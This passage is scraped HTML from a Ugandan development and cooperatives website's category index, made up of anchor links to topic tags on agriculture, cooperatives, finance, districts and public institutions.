href="https://www.uhuruinstitute.org/category/bwikara-sub-county/" rel="tag">Bwikara sub-county</a>, <a href="https://www.uhuruinstitute.org/category/cars/" rel="tag">Cars</a>, <a href="https://www.uhuruinstitute.org/category/catastrophe/" rel="tag">catastrophe</a>, <a href="https://www.uhuruinstitute.org/category/catholic-church/" rel="tag">Catholic church</a>, <a href="https://www.uhuruinstitute.org/category/cattle-compensation/" rel="tag">Cattle compensation</a>, <a href="https://www.uhuruinstitute.org/category/central/" rel="tag">Central</a>, <a href="https://www.uhuruinstitute.org/category/cereals/" rel="tag">Cereals</a>, <a href="https://www.uhuruinstitute.org/category/charcoal/" rel="tag">charcoal</a>, <a href="https://www.uhuruinstitute.org/category/chickens/" rel="tag">Chickens</a>, <a href="https://www.uhuruinstitute.org/category/china/" rel="tag">China</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc/" rel="tag">China National Offshore Oil Corporation (CNOOC)</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc-uganda/" rel="tag">China National Offshore Oil Corporation (CNOOC) Uganda</a>, <a href="https://www.uhuruinstitute.org/category/cholera/" rel="tag">cholera</a>, <a href="https://www.uhuruinstitute.org/category/church/" rel="tag">Church</a>, <a href="https://www.uhuruinstitute.org/category/citrus-farmers/" rel="tag">citrus farmers</a>, <a href="https://www.uhuruinstitute.org/category/city-centre/" rel="tag">city centre</a>, <a href="https://www.uhuruinstitute.org/category/climate-change/" rel="tag">climate change</a>, <a href="https://www.uhuruinstitute.org/category/coffee/" rel="tag">Coffee</a>, <a href="https://www.uhuruinstitute.org/category/coffee-cooperative/" rel="tag">Coffee Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farmers/" rel="tag">Coffee farmers</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farming/" rel="tag">Coffee farming</a>, <a href="https://www.uhuruinstitute.org/category/collateral/" rel="tag">Collateral</a>, <a href="https://www.uhuruinstitute.org/category/comboni-samaritans/" rel="tag">Comboni Samaritans</a>, <a href="https://www.uhuruinstitute.org/category/commerce/" rel="tag">Commerce</a>, <a href="https://www.uhuruinstitute.org/category/compensation/" rel="tag">compensation</a>, <a href="https://www.uhuruinstitute.org/category/conflict/" rel="tag">conflict</a>, <a href="https://www.uhuruinstitute.org/category/congolese-refugees/" rel="tag">Congolese refugees</a>, <a href="https://www.uhuruinstitute.org/category/conmen/" rel="tag">Conmen</a>, <a href="https://www.uhuruinstitute.org/category/coop/" rel="tag">coop</a>, <a href="https://www.uhuruinstitute.org/category/coop-bank/" rel="tag">Coop Bank</a>, <a href="https://www.uhuruinstitute.org/category/coop-week/" rel="tag">coop week</a>, <a href="https://www.uhuruinstitute.org/category/cooperative/" rel="tag">Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-accountability/" rel="tag">cooperative accountability</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-governance/" rel="tag">Cooperative Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-society/" rel="tag">Cooperative society</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-union/" rel="tag">Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives/" rel="tag">cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-communities/" rel="tag">Cooperatives &amp; Communities</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-governance/" rel="tag">Cooperatives Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperators/" rel="tag">cooperators</a>, <a href="https://www.uhuruinstitute.org/category/coopertives/" rel="tag">Coopertives</a>, <a href="https://www.uhuruinstitute.org/category/coopweek/" rel="tag">coopweek</a>, <a href="https://www.uhuruinstitute.org/category/corruption/" rel="tag">Corruption</a>, <a href="https://www.uhuruinstitute.org/category/cotton-farming/" rel="tag">Cotton farming</a>, <a href="https://www.uhuruinstitute.org/category/counter-strike/" rel="tag">Counter-Strike</a>, <a href="https://www.uhuruinstitute.org/category/court/" rel="tag">court</a>, <a href="https://www.uhuruinstitute.org/category/covid-19/" rel="tag">Covid-19</a>, <a href="https://www.uhuruinstitute.org/category/crime/" rel="tag">Crime</a>, <a href="https://www.uhuruinstitute.org/category/crops/" rel="tag">Crops</a>, <a href="https://www.uhuruinstitute.org/category/dairy/" rel="tag">dairy</a>, <a href="https://www.uhuruinstitute.org/category/death/" rel="tag">Death</a>, <a href="https://www.uhuruinstitute.org/category/debt/" rel="tag">debt</a>, <a href="https://www.uhuruinstitute.org/category/deforestation/" rel="tag">deforestation</a>, <a href="https://www.uhuruinstitute.org/category/delivery-beds/" rel="tag">Delivery beds</a>, <a href="https://www.uhuruinstitute.org/category/democracy/" rel="tag">Democracy</a>, <a href="https://www.uhuruinstitute.org/category/democratic-republic-of-congo/" rel="tag">Democratic Republic of Congo</a>, <a href="https://www.uhuruinstitute.org/category/department-of-agribusiness-and-natural-resource-economics/" rel="tag">Department of Agribusiness and Natural Resource Economics</a>, <a href="https://www.uhuruinstitute.org/category/deputy-president/" rel="tag">Deputy President</a>, <a href="https://www.uhuruinstitute.org/category/dero-she-capital/" rel="tag">Dero-she capital</a>, <a href="https://www.uhuruinstitute.org/category/destruction-of-crops/" rel="tag">Destruction of crops</a>, <a href="https://www.uhuruinstitute.org/category/development/" rel="tag">Development</a>, <a href="https://www.uhuruinstitute.org/category/development-partners/" rel="tag">Development partners</a>, <a href="https://www.uhuruinstitute.org/category/diaspora/" rel="tag">Diaspora</a>, <a href="https://www.uhuruinstitute.org/category/digitalization/" rel="tag">Digitalization</a>, <a href="https://www.uhuruinstitute.org/category/direct-employment/" rel="tag">Direct employment</a>, <a href="https://www.uhuruinstitute.org/category/directorate-of-industrial-training/" rel="tag">Directorate of Industrial Training</a>, <a href="https://www.uhuruinstitute.org/category/district-commercial-officers/" rel="tag">District Commercial Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-covid-19-task-forces/" rel="tag">District Covid-19 Task forces</a>, <a href="https://www.uhuruinstitute.org/category/district-disaster-committee/" rel="tag">District Disaster Committee</a>, <a href="https://www.uhuruinstitute.org/category/district-education-officers/" rel="tag">District Education Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-service-commission-dsc/" rel="tag">District Service Commission (DSC)</a>, <a href="https://www.uhuruinstitute.org/category/drc-militia/" rel="tag">DRC Militia</a>, <a href="https://www.uhuruinstitute.org/category/drivers/" rel="tag">Drivers</a>, <a href="https://www.uhuruinstitute.org/category/drought-in-uganda/" rel="tag">DroughT in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/e-voucher-system/" rel="tag">e-voucher system</a>, <a href="https://www.uhuruinstitute.org/category/eac/" rel="tag">EAC</a>, <a href="https://www.uhuruinstitute.org/category/east-africa/" rel="tag">East Africa</a>, <a href="https://www.uhuruinstitute.org/category/east-african-community/" rel="tag">East African Community</a>, <a href="https://www.uhuruinstitute.org/category/eastern/" rel="tag">Eastern</a>, <a href="https://www.uhuruinstitute.org/category/eat-kyoga-police/" rel="tag">Eat Kyoga police</a>, <a href="https://www.uhuruinstitute.org/category/economic/" rel="tag">economic</a>, <a href="https://www.uhuruinstitute.org/category/economic-empowerment/" rel="tag">Economic empowerment</a>, <a href="https://www.uhuruinstitute.org/category/economy/" rel="tag">Economy</a>, <a href="https://www.uhuruinstitute.org/category/education/" rel="tag">education</a>, <a href="https://www.uhuruinstitute.org/category/elders/" rel="tag">Elders</a>, <a href="https://www.uhuruinstitute.org/category/elections/" rel="tag">Elections</a>, <a href="https://www.uhuruinstitute.org/category/electricity/" rel="tag">Electricity</a>, <a href="https://www.uhuruinstitute.org/category/empty-factories/" rel="tag">Empty factories</a>, <a href="https://www.uhuruinstitute.org/category/emyooga/" rel="tag">emyooga</a>, <a href="https://www.uhuruinstitute.org/category/energy-mining/" rel="tag">Energy &amp; Mining</a>, <a href="https://www.uhuruinstitute.org/category/entertainment/" rel="tag">Entertainment</a>, <a href="https://www.uhuruinstitute.org/category/entrepreneurship/" rel="tag">Entrepreneurship</a>, <a href="https://www.uhuruinstitute.org/category/environment/" rel="tag">environment</a>, <a href="https://www.uhuruinstitute.org/category/equity-bank-kenya/" rel="tag">Equity Bank Kenya</a>, <a href="https://www.uhuruinstitute.org/category/european-union-eu/" rel="tag">European Union (EU)</a>, <a href="https://www.uhuruinstitute.org/category/experian/" rel="tag">Experian</a>, <a href="https://www.uhuruinstitute.org/category/fairtrade/" rel="tag">Fairtrade</a>, <a href="https://www.uhuruinstitute.org/category/fake-agro-inputs/" rel="tag">Fake agro-inputs</a>, <a href="https://www.uhuruinstitute.org/category/famine/" rel="tag">Famine</a>, <a href="https://www.uhuruinstitute.org/category/farm-credit/" rel="tag">Farm credit</a>, <a href="https://www.uhuruinstitute.org/category/farmers/" rel="tag">Farmers</a>, <a href="https://www.uhuruinstitute.org/category/farmers-registration/" rel="tag">Farmers' registration</a>, <a href="https://www.uhuruinstitute.org/category/farming/" rel="tag">farming</a>, <a href="https://www.uhuruinstitute.org/category/favour-of-god-ministries/" rel="tag">Favour of God Ministries</a>, <a href="https://www.uhuruinstitute.org/category/featured/" rel="tag">Featured</a>, <a href="https://www.uhuruinstitute.org/category/final-investment-decision-fid/" rel="tag">Final Investment Decision (FID)</a>, <a href="https://www.uhuruinstitute.org/category/finance/" rel="tag">Finance</a>, <a href="https://www.uhuruinstitute.org/category/finance-banking/" rel="tag">Finance &amp; Banking</a>, <a href="https://www.uhuruinstitute.org/category/financial/" rel="tag">Financial</a>, <a href="https://www.uhuruinstitute.org/category/financial-inclusion/" rel="tag">Financial Inclusion</a>, <a href="https://www.uhuruinstitute.org/category/financial-literacy/" rel="tag">Financial Literacy</a>, <a href="https://www.uhuruinstitute.org/category/financial-sector-deepening-uganda/" rel="tag">Financial Sector Deepening Uganda</a>, <a href="https://www.uhuruinstitute.org/category/finca/" rel="tag">FINCA</a>, <a href="https://www.uhuruinstitute.org/category/fisheries/" rel="tag">Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/fishing/" rel="tag">fishing</a>, <a href="https://www.uhuruinstitute.org/category/floods/" rel="tag">floods</a>, <a href="https://www.uhuruinstitute.org/category/food/" rel="tag">food</a>, <a href="https://www.uhuruinstitute.org/category/food-and-agricultural-organisation-fao/" rel="tag">Food and Agricultural Organisation (FAO)</a>, <a href="https://www.uhuruinstitute.org/category/food-insecurity/" rel="tag">Food insecurity</a>, <a href="https://www.uhuruinstitute.org/category/food-security/" rel="tag">Food security</a>, <a href="https://www.uhuruinstitute.org/category/foods/" rel="tag">Foods</a>, <a href="https://www.uhuruinstitute.org/category/foot-and-mouth-disease/" rel="tag">Foot and Mouth Disease</a>, <a href="https://www.uhuruinstitute.org/category/fraud/" rel="tag">Fraud</a>, <a href="https://www.uhuruinstitute.org/category/frontpage-article/" rel="tag">Frontpage Article</a>, <a href="https://www.uhuruinstitute.org/category/fruit-factory/" rel="tag">Fruit factory</a>, <a href="https://www.uhuruinstitute.org/category/fusarium-wilt/" rel="tag">Fusarium Wilt</a>, <a href="https://www.uhuruinstitute.org/category/gambia/" rel="tag">Gambia</a>, <a href="https://www.uhuruinstitute.org/category/gates-foundation/" rel="tag">Gates Foundation</a>, <a href="https://www.uhuruinstitute.org/category/giel-child-education/" rel="tag">Giel Child education</a>, <a href="https://www.uhuruinstitute.org/category/global/" rel="tag">global</a>, <a href="https://www.uhuruinstitute.org/category/government/" rel="tag">government</a>, <a href="https://www.uhuruinstitute.org/category/government-schools/" rel="tag">Government schools</a>, <a href="https://www.uhuruinstitute.org/category/graduands/" rel="tag">graduands</a>, <a href="https://www.uhuruinstitute.org/category/grains/" rel="tag">Grains</a>, <a href="https://www.uhuruinstitute.org/category/green-revolution-in-africa/" rel="tag">Green Revolution in Africa</a>, <a href="https://www.uhuruinstitute.org/category/gulu/" rel="tag">Gulu</a>, <a href="https://www.uhuruinstitute.org/category/gulu-archdiocese/" rel="tag">Gulu Archdiocese</a>, <a href="https://www.uhuruinstitute.org/category/gulu-city/" rel="tag">Gulu City</a>, <a href="https://www.uhuruinstitute.org/category/gulu-district/" rel="tag">Gulu District</a>, <a href="https://www.uhuruinstitute.org/category/hailstorms/" rel="tag">hailstorms</a>, <a href="https://www.uhuruinstitute.org/category/hair-dressing/" rel="tag">Hair dressing</a>, <a href="https://www.uhuruinstitute.org/category/health/" rel="tag">health</a>, <a href="https://www.uhuruinstitute.org/category/heavy-downpour/" rel="tag">Heavy downpour</a>, <a href="https://www.uhuruinstitute.org/category/high-crime-rates/" rel="tag">High crime rates</a>, <a href="https://www.uhuruinstitute.org/category/higher-education/" rel="tag">Higher education</a>, <a href="https://www.uhuruinstitute.org/category/hoima-city/" rel="tag">Hoima City</a>, <a href="https://www.uhuruinstitute.org/category/hoima-district/" rel="tag">Hoima District</a>, <a href="https://www.uhuruinstitute.org/category/hoima-international-airport-hia/" rel="tag">Hoima International Airport (HIA)</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company/" rel="tag">Hoima sugar company</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company-limited/" rel="tag">Hoima Sugar Company Limited</a>, <a href="https://www.uhuruinstitute.org/category/home-invasions/" rel="tag">Home invasions</a>, <a href="https://www.uhuruinstitute.org/category/homeless-people/" rel="tag">Homeless people</a>, <a href="https://www.uhuruinstitute.org/category/household-connections/" rel="tag">Household connections</a>, <a href="https://www.uhuruinstitute.org/category/housing/" rel="tag">Housing</a>, <a href="https://www.uhuruinstitute.org/category/hunger/" rel="tag">Hunger</a>, <a href="https://www.uhuruinstitute.org/category/ik-musaazi/" rel="tag">IK Musaazi</a>, <a href="https://www.uhuruinstitute.org/category/images/" rel="tag">Images</a>, <a href="https://www.uhuruinstitute.org/category/india/" rel="tag">india</a>, <a href="https://www.uhuruinstitute.org/category/indian-high-commission/" rel="tag">Indian High Commission</a>, <a href="https://www.uhuruinstitute.org/category/indirect-employment/" rel="tag">Indirect employment</a>, <a href="https://www.uhuruinstitute.org/category/industrialization/" rel="tag">Industrialization</a>, <a href="https://www.uhuruinstitute.org/category/infrastructure/" rel="tag">infrastructure</a>, <a href="https://www.uhuruinstitute.org/category/insecurity/" rel="tag">Insecurity</a>, <a href="https://www.uhuruinstitute.org/category/institute-for-agriculture-and-trade-policy-iatp/" rel="tag">Institute for Agriculture and Trade Policy (IATP)</a>, <a href="https://www.uhuruinstitute.org/category/insurance/" rel="tag">Insurance</a>, <a href="https://www.uhuruinstitute.org/category/international-coffee-day/" rel="tag">International Coffee Day</a>, <a href="https://www.uhuruinstitute.org/category/international-market/" rel="tag">International market</a>, <a href="https://www.uhuruinstitute.org/category/international-oil-companies-iocs/" rel="tag">International Oil Companies (IOCs)</a>, <a href="https://www.uhuruinstitute.org/category/international-youth-day/" rel="tag">International Youth Day</a>, <a href="https://www.uhuruinstitute.org/category/interview/" rel="tag">Interview</a>, <a href="https://www.uhuruinstitute.org/category/investigation/" rel="tag">Investigation</a>, <a href="https://www.uhuruinstitute.org/category/investment/" rel="tag">Investment</a>, <a href="https://www.uhuruinstitute.org/category/investors/" rel="tag">Investors</a>, <a href="https://www.uhuruinstitute.org/category/irrigation/" rel="tag">Irrigation</a>, <a href="https://www.uhuruinstitute.org/category/irrigation-schemes/" rel="tag">Irrigation schemes</a>, <a href="https://www.uhuruinstitute.org/category/kabaka/" rel="tag">Kabaka</a>, <a href="https://www.uhuruinstitute.org/category/kabarole/" rel="tag">Kabarole</a>, <a href="https://www.uhuruinstitute.org/category/kabwoya-sub-county/" rel="tag">Kabwoya sub-county</a>, <a href="https://www.uhuruinstitute.org/category/kagadi-district/" rel="tag">Kagadi District</a>, <a href="https://www.uhuruinstitute.org/category/kampala/" rel="tag">Kampala</a>, <a href="https://www.uhuruinstitute.org/category/kamuda-health-center-iii/" rel="tag">Kamuda Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/karuma-power-dam/" rel="tag">Karuma power dam</a>, <a href="https://www.uhuruinstitute.org/category/kasese/" rel="tag">Kasese</a>, <a href="https://www.uhuruinstitute.org/category/kasese-fish-farmers/" rel="tag">kasese fish farmers</a>, <a href="https://www.uhuruinstitute.org/category/kasese-floods/" rel="tag">kasese floods</a>, <a href="https://www.uhuruinstitute.org/category/kcb-bank/" rel="tag">KCB Bank</a>, <a href="https://www.uhuruinstitute.org/category/kenya/" rel="tag">Kenya</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district/" rel="tag">Kibaale district</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district-council/" rel="tag">Kibaale district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district/" rel="tag">Kikuube district</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-leadership/" rel="tag">Kikuube district leadership</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-local-government/" rel="tag">Kikuube district local government</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-interim-district-council/" rel="tag">Kikuube interim district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-local-government/" rel="tag">Kikuube Local Government</a>, <a href="https://www.uhuruinstitute.org/category/kilimo-trust/" rel="tag">Kilimo Trust</a>, <a href="https://www.uhuruinstitute.org/category/kimina-village/" rel="tag">Kimina village</a>, <a href="https://www.uhuruinstitute.org/category/kwik-build-contractors-engineering-ltd/" rel="tag">Kwik Build Contractors &amp; Engineering Ltd</a>, <a href="https://www.uhuruinstitute.org/category/kyangwali-refugees-settlement-area/" rel="tag">Kyangwali refugees' settlement area</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert/" rel="tag">Lake Albert</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert-rift-basin/" rel="tag">Lake Albert Rift Basin</a>, <a href="https://www.uhuruinstitute.org/category/land/" rel="tag">land</a>, <a href="https://www.uhuruinstitute.org/category/land-conflict/" rel="tag">Land conflict</a>, <a href="https://www.uhuruinstitute.org/category/land-disputes/" rel="tag">Land disputes</a>, <a href="https://www.uhuruinstitute.org/category/land-grabbing/" rel="tag">Land grabbing</a>, <a href="https://www.uhuruinstitute.org/category/land-management/" rel="tag">Land management</a>, <a href="https://www.uhuruinstitute.org/category/land-wrangles/" rel="tag">Land wrangles</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group/" rel="tag">Lango Parliamentary group</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group-lpg/" rel="tag">Lango Parliamentary Group (LPG)</a>, <a href="https://www.uhuruinstitute.org/category/lango-sub-region/" rel="tag">Lango Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/lango-war-claimants-association/" rel="tag">Lango War Claimants Association</a>, <a href="https://www.uhuruinstitute.org/category/law/" rel="tag">Law</a>, <a href="https://www.uhuruinstitute.org/category/leadership/" rel="tag">Leadership</a>, <a href="https://www.uhuruinstitute.org/category/legal/" rel="tag">Legal</a>, <a href="https://www.uhuruinstitute.org/category/life-style/" rel="tag">Life Style</a>, <a href="https://www.uhuruinstitute.org/category/lilim-health-center-ii/" rel="tag">Lilim Health Center II</a>, <a href="https://www.uhuruinstitute.org/category/lira/" rel="tag">Lira</a>, <a href="https://www.uhuruinstitute.org/category/lira-diocese/" rel="tag">Lira Diocese</a>, <a href="https://www.uhuruinstitute.org/category/lira-district/" rel="tag">Lira district</a>, <a href="https://www.uhuruinstitute.org/category/lira-high-court/" rel="tag">Lira High Court</a>, <a href="https://www.uhuruinstitute.org/category/livelihood/" rel="tag">livelihood</a>, <a href="https://www.uhuruinstitute.org/category/livestock/" rel="tag">livestock</a>, <a href="https://www.uhuruinstitute.org/category/loans/" rel="tag">Loans</a>, <a href="https://www.uhuruinstitute.org/category/local-governments/" rel="tag">Local governments</a>, <a href="https://www.uhuruinstitute.org/category/lwengo/" rel="tag">Lwengo</a>, <a href="https://www.uhuruinstitute.org/category/lyamujungu-sacco/" rel="tag">Lyamujungu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/m-sacco-application/" rel="tag">M-SACCO application</a>, <a href="https://www.uhuruinstitute.org/category/madi-community/" rel="tag">Madi community</a>, <a href="https://www.uhuruinstitute.org/category/magazine/" rel="tag">Magazine</a>, <a href="https://www.uhuruinstitute.org/category/maize/" rel="tag">Maize</a>, <a href="https://www.uhuruinstitute.org/category/majengo-health-center-iii/" rel="tag">Majengo Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/makerere-university/" rel="tag">Makerere University</a>, <a href="https://www.uhuruinstitute.org/category/market-information/" rel="tag">Market Information</a>, <a href="https://www.uhuruinstitute.org/category/marketing/" rel="tag">Marketing</a>, <a href="https://www.uhuruinstitute.org/category/markets-and-agriculture-trade-improvement-project-matip/" rel="tag">Markets and Agriculture Trade Improvement Project (MATIP).</a>, <a href="https://www.uhuruinstitute.org/category/masaka/" rel="tag">masaka</a>, <a href="https://www.uhuruinstitute.org/category/masaka-elders-cooperative-union/" rel="tag">Masaka Elders Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/masindi/" rel="tag">Masindi</a>, <a href="https://www.uhuruinstitute.org/category/masindi-bodaboda/" rel="tag">masindi bodaboda</a>, <a href="https://www.uhuruinstitute.org/category/masindi-civil-servants-savings-and-credit-cooperative-society-limited/" rel="tag">Masindi Civil Servants' Savings and Credit Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district/" rel="tag">Masindi District</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district-authorities/" rel="tag">Masindi District Authorities</a>, <a href="https://www.uhuruinstitute.org/category/mastercard/" rel="tag">MasterCard</a>, <a href="https://www.uhuruinstitute.org/category/matatus/" rel="tag">matatus</a>, <a href="https://www.uhuruinstitute.org/category/matching-grant-facility-mgf/" rel="tag">Matching Grant Facility (MGF)</a>, <a href="https://www.uhuruinstitute.org/category/maternity-ward/" rel="tag">Maternity ward</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market/" rel="tag">Mbarara Central Market</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market-vendors-association/" rel="tag">Mbarara Central Market Vendors Association</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-district/" rel="tag">Mbarara District</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-taxi-park/" rel="tag">Mbarara Taxi Park</a>, <a href="https://www.uhuruinstitute.org/category/member-of-parliament/" rel="tag">Member of Parliament</a>, <a href="https://www.uhuruinstitute.org/category/micro-finance/" rel="tag">Micro-finance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance/" rel="tag">MicroFinance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-center/" rel="tag">Microfinance Support Center</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre/" rel="tag">Microfinance Support Centre</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre-msc/" rel="tag">Microfinance Support Centre (MSC)</a>, <a href="https://www.uhuruinstitute.org/category/middlemen/" rel="tag">Middlemen</a>, <a href="https://www.uhuruinstitute.org/category/milk-processing/" rel="tag">milk processing</a>, <a href="https://www.uhuruinstitute.org/category/mindset-change/" rel="tag">Mindset change</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture/" rel="tag">Ministry of Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries-maaif/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries (MAAIF)</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-disaster-preparedness/" rel="tag">Ministry of Disaster Preparedness</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-education-and-sports/" rel="tag">Ministry of Education and Sports</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-energy-and-mineral-development/" rel="tag">Ministry of Energy and Mineral Development</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-health/" rel="tag">Ministry of Health</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-internal-affairs/" rel="tag">Ministry of Internal Affairs</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-lands/" rel="tag">Ministry of Lands</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-public-service/" rel="tag">Ministry of Public Service</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-trade-industry-and-cooperatives-mtic/" rel="tag">Ministry of Trade Industry and Cooperatives (MTIC).</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-water-and-environment/" rel="tag">Ministry of Water and Environment</a>, <a href="https://www.uhuruinstitute.org/category/modern-farming/" rel="tag">Modern farming</a>, <a href="https://www.uhuruinstitute.org/category/modernisation/" rel="tag">Modernisation</a>, <a href="https://www.uhuruinstitute.org/category/moisture-tester/" rel="tag">Moisture tester</a>, <a href="https://www.uhuruinstitute.org/category/money/" rel="tag">money</a>, <a href="https://www.uhuruinstitute.org/category/money-lenders/" rel="tag">Money lenders</a>, <a href="https://www.uhuruinstitute.org/category/moroto/" rel="tag">moroto</a>, <a href="https://www.uhuruinstitute.org/category/motor-vehicle-mechanics/" rel="tag">Motor vehicle mechanics</a>, <a href="https://www.uhuruinstitute.org/category/motorcycles/" rel="tag">motorcycles</a>, <a href="https://www.uhuruinstitute.org/category/motorists/" rel="tag">Motorists</a>, <a href="https://www.uhuruinstitute.org/category/mtn/" rel="tag">MTN</a>, <a href="https://www.uhuruinstitute.org/category/multi-sectoral-integrated-humanitarian-projects/" rel="tag">Multi Sectoral Integrated Humanitarian Projects</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-national-game-park/" rel="tag">Murchison Falls National Game Park</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-park/" rel="tag">Murchison Falls Park</a>, <a href="https://www.uhuruinstitute.org/category/music/" rel="tag">Music</a>, <a href="https://www.uhuruinstitute.org/category/mwalimu-national-sacco/" rel="tag">Mwalimu National Sacco</a>, <a href="https://www.uhuruinstitute.org/category/naads/" rel="tag">NAADS</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-act/" rel="tag">National Coffee Act</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-bill/" rel="tag">National Coffee Bill</a>, <a href="https://www.uhuruinstitute.org/category/national-environmental-management-authority-nema/" rel="tag">National Environmental Management Authority (NEMA)</a>, <a href="https://www.uhuruinstitute.org/category/natural-resources-committee/" rel="tag">Natural Resources Committee</a>, <a href="https://www.uhuruinstitute.org/category/nebbi-district/" rel="tag">Nebbi District</a>, <a href="https://www.uhuruinstitute.org/category/news/" rel="tag">News</a>, <a href="https://www.uhuruinstitute.org/category/ngoma-village/" rel="tag">Ngoma Village</a>, <a href="https://www.uhuruinstitute.org/category/ngora-district/" rel="tag">Ngora district</a>, <a href="https://www.uhuruinstitute.org/category/nigeria/" rel="tag">nigeria</a>, <a href="https://www.uhuruinstitute.org/category/north-kyoga-region/" rel="tag">North Kyoga Region</a>, <a href="https://www.uhuruinstitute.org/category/northern/" rel="tag">Northern</a>, <a href="https://www.uhuruinstitute.org/category/northern-uganda/" rel="tag">Northern Uganda</a>, <a href="https://www.uhuruinstitute.org/category/nssf/" rel="tag">NSSF</a>, <a href="https://www.uhuruinstitute.org/category/ntugamo-district/" rel="tag">Ntugamo District</a>, <a href="https://www.uhuruinstitute.org/category/nwoya-district/" rel="tag">Nwoya district</a>, <a href="https://www.uhuruinstitute.org/category/nyairogo-project/" rel="tag">Nyairogo project</a>, <a href="https://www.uhuruinstitute.org/category/nyakihanga-fruits-and-vegetable-growers-cooperative-society/" rel="tag">Nyakihanga Fruits and Vegetable Growers'  Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister/" rel="tag">Office Of the Prime Minister</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister-opm/" rel="tag">Office of the Prime Minister (OPM)</a>, <a href="https://www.uhuruinstitute.org/category/ogor-seed-secondary-school/" rel="tag">Ogor Seed Secondary School</a>, <a href="https://www.uhuruinstitute.org/category/oil/" rel="tag">Oil</a>, <a href="https://www.uhuruinstitute.org/category/oil-companies/" rel="tag">Oil companies</a>, <a href="https://www.uhuruinstitute.org/category/omoro-district/" rel="tag">Omoro District</a>, <a href="https://www.uhuruinstitute.org/category/opinion/" rel="tag">Opinion</a>, <a href="https://www.uhuruinstitute.org/category/opinions/" rel="tag">Opinions</a>, <a href="https://www.uhuruinstitute.org/category/organisations/" rel="tag">Organisations</a>, <a href="https://www.uhuruinstitute.org/category/orphanage/" rel="tag">orphanage</a>, <a href="https://www.uhuruinstitute.org/category/orphans/" rel="tag">Orphans</a>, <a href="https://www.uhuruinstitute.org/category/otuke-district/" rel="tag">Otuke District</a>, <a href="https://www.uhuruinstitute.org/category/owc/" rel="tag">OWC</a>, <a href="https://www.uhuruinstitute.org/category/paicho-central-kal-growers-cooperative-society-limited/" rel="tag">Paicho Central Kal Growers’ Cooperative Society Limited.</a>, <a href="https://www.uhuruinstitute.org/category/pakanyi-sub-county/" rel="tag">Pakanyi sub-county</a>, <a href="https://www.uhuruinstitute.org/category/parliament/" rel="tag">Parliament</a>, <a href="https://www.uhuruinstitute.org/category/persons-living-with-hiv-aids/" rel="tag">persons living with HIV/AIDS</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disabilities-pwds/" rel="tag">Persons with Disabilities (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disability-pwds/" rel="tag">Persons with Disability (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/pesticides/" rel="tag">Pesticides</a>, <a href="https://www.uhuruinstitute.org/category/pineapple-farmers/" rel="tag">Pineapple Farmers</a>, <a href="https://www.uhuruinstitute.org/category/pingire-primary-school/" rel="tag">Pingire Primary School</a>, <a 